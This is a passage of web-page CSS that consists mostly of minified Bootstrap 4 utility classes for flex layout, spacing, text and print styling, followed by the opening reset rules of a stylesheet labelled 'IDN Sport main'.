lign-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
</style>  <style>
/* ==========================================================================
   IDN Sport main
   ========================================================================== */

/* ========= General ======== */
html, body {
	-webkit-text-size-adjust: none;
  margin: 0;
  padding: 0;
}

body {
  overflow-x: hidden;
}

ul, ol, dl, form {
  margin: 0;
  padding: 0;
  list-style: none;
}

form {
  position: relative;
}

img {
  border: 0;
}

input, button, select, textarea {
  outline: none;
}

.nav span, .nav li.underline a, .footer a, .footer span {
  white-space: nowrap;
}

.clearfix:after {
	content: ".";
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	font-size: 0;
}

.clearfix {
  /*zoom: 1;*/
}

.clear {
  clear: both;
}

.pull-left {
  float: left !important;
}

.pull-right {
  float: right!important;
}

.no-padding {
  padding: 0!important;
}

.no-padding-left {
  padding-left: 0!important;
}

